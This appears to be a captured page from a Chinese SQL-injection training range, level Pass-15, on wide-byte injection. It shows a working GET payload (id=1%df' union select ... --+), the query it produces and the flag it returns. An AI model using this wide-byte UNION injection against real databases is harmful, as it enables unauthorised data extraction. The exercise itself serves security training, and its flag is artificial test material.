 Load ...
http://inject2.lab.aqlab.cn:81/Pass-15/index.php?id=1%df'  union select 1,(select C_Flag from widechar.china_flag limit 1,1),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,(select C_Flag from widechar.china_flag limit 1,1),3-- '
查询结果:
Your Login name:zKaQ-CAIK
Your Password:3